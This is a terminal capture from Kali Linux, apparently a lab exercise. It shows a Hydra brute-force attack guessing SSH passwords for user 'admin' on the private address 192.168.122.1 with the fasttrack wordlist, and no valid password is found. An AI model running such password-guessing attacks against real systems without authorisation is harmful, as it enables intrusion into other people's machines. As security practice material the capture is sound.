 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P fasttrack.txt -f 192.168.122.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 10:43:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.122.1:22/
[STATUS] 172.00 tries/min, 172 tries in 00:01h, 94 to do in 00:01h, 12 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 10:45:16